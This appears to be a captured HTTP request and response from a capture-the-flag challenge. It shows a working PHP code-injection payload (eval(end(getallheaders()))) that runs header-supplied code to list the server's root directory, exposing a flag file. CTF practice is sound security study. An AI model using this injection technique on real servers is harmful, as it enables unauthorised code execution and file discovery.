 Request
Raw Params Headers Hex
GET /sandbox/r-cursive.php?cmd=eval(end(getallheaders())); HTTP/1.1
Host: 192.168.222.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
s: $file_list = array();$it = new DirectoryIterator("glob:///*");foreach($it as $f) {$file_list[]
=$f->__toString();}print_r($file_list);
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Oct 2018 10:13:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 698
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>/var/www/html/sandbox/r-cursive.php(3) : eval()'d code</b> on line <b>1</b><br />
Array
(
[0] => FLAG
[1] => bin
[2] => boot
[3] => cdrom
[4] => dev
[5] => etc
[6] => flag
[7] => home
[8] => initrd.img
[9] => initrd.img.old
[10] => lib
[11] => lib64
[12] => lost+found